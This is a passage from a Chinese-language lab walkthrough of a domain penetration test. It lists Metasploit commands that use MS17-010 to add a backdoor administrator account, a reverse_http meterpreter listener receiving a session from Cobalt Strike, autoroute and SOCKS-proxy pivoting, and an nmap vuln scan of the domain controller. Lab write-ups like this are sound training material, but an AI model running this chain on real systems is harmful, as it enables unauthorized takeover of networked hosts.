

32、接上一个步骤,我们继续在终端里面输入命令:

show options

查看我们需要设置的东西:



33、在这个模块里面我们需要设置的东西很多,重点需要设置的东西如下,输入命令:

set rhosts 192.168.52.141 //设置IP地址为目标主机的IP地址

set COMMAND net user jingyu Jingyu123! /add //设置要添加的账号和密码,密码在设置的时候要注意:这里的密码设置有一个策略的问题存在,所以我们在设置密码的时候需要搞得复杂一点,不然过不了

exploit //执行

输入这三条命令,得到以下的结果,说明执行成功



34、接上一个步骤,我们继续在终端里面输入命令:

set COMMAND net localgroup administrators jingyu /add //将我们刚才添加的用户给添加进管理员用户组里面,不然我们添加的那个账户是远程登陆不了的

set COMMAND net localgroup administrators //这条命令用于查看我们的用户是否成功添加进管理员用户组里面

exploit //执行

输入这三条命令,得到以下结果,没有看到我们的账户被添加进管理员用户组,说明添加失败了



直接打开对应的虚拟机输入命令:net user查看用户是否被添加进去了,也可以输入以下命令:

set COMMAND net user

exploit

可以看到账户并没有被成功添加进去



重新输入以下命令:

set rhosts 192.168.52.141

set COMMAND net user jingyu Bhquan@123 /add

set COMMAND net user

exploit

依旧没有添加成功,GG





见了鬼了,后面又反复重新走了一遍流程,把所有的命令重新输了一遍,还是重新输多几次才成功添加了账户并成功把账户添加进管理员用户组里面,如下所示:



我们在对应的虚拟机里面也可以看到:

最后终于找到了出现上述问题的具体的原因:一次只能set一个command!!!



用人话来讲就是:有关于set command的操作,一次只能执行一条,如下所示:

set COMMAND net user hack Bhquan@123 /add

exploit

set COMMAND net user

exploit

可以看到新账户hack已经被成功添加进去了



这特么就是问题所在啊!!!切记!切记!切记!!!set command xxx这条命令一次只能执行一条才能成功生效,因为如果有两条命令都有set command同时执行,系统会默认只执行最末尾的那一条语句,也就是说最后一条语句把其它前面的语句给覆盖了,导致前面的语句失效,发现问题所在的关键在于,我一次性输入了以下两条命令:

set COMMAND net user

set COMMAND net localgroup administrators

exploit

两条命令,只得到了最后一条命令的结果的回显,如图所示:这就是问题所在!

35、有了账号和密码,以及我们的账户成功添加进了管理员的用户组里面,说明我们已经成功拿下了这台域成员主机,剩下最后一台域控主机了,我们把目标转移到这个最后的幸存者上。

36、想要拿下域控主机,方法也是差不多的,我们只需要对MSF的socks代理重新配置一下就行了,这里为了方便起见,我们对将MSF退出,重新在CS弹一个会话回来:

在MSF中输入以下命令:开启监听

msfconsole //启动MSF

use exploit/multi/handler

set payload windows/meterpreter/reverse_http //这里要用http协议,如果用TCP的话,会话是弹不回来到MSF上的,因为我们需要通过CS将会话弹给MSF,而CS在云服务器上,弹给MSF时走的是http协议的流量,所以这里要用http协议,最重要的原因是:由于生成的木马是HTTP的,所以委派给MSF时,监听器也得是HTTP的

set lhost 192.168.153.153 //设置监听的IP地址即本机的IP地址,跟CS的监听器的设置是一样的

set lport 4444 //设置监听的端口,跟CS的监听器的设置是一样的

exploit //开始监听

37、由于这三台机器都是处在192.168.52.0/24的网段下,所以我们直接在MSF中输入命令添加一条路由:

run autoroute -s 192.168.52.0/24 //添加一条192.168.52.0/24网段的路由

run autoroute -p //查看是否添加成功

38、在MSF中输入以下命令来挂socks代理:

background //先把会话暂时挂起,使用socks代理的时候用不到会话,而且会话没挂起来的话会占用MSF的使用

use auxiliary/server/socks_proxy //使用socks代理

set SRVHOST 192.168.153.153 //MSF本机的IP地址

set VERSION 4a //设置socks代理的版本

exploit //开始代理

39、使用nmap来扫描这台域控主机是否存在一些CVE漏洞:

proxychains nmap --script=vuln 192.168.52.138

如图所示的是这条命令扫描到的一些端口:

如下图所示的是nmap扫描出来的目标主机中所存在的漏洞:ms10-054、ms10-061和ms17-010



40、我们继续沿用拿下第二台主机的方法,使用ms17-010漏洞添加账户和密码,输入以下命令:

use auxiliary/admin/smb/ms17_010_command //使用这个模块

set rhosts 192.168.52.138 //设置IP地址为目标主机的IP地址

exploit //执行

set COMMAND net user jingyu Bhquan@123 /add //设置要添加的账号和密码,密码在设置的时候要注意:这里的密码设置有一个策略的问题存在,所以我们在设置密码的时候需要搞得复杂一点,不然过不了

exploit //执行

不知道为什么,第一次执行的时候,结果的回显没有我们所添加的账户,然后反复执行多几次也看不到,当我们换个账号名和密码进行添加的时候,可以看到此时我们已经添加用户成功,并且一开始没添加成功的用户此时也出现了,估计是网络延迟的原因导致会话不能及时获取目标服务器上最新的用户信息:

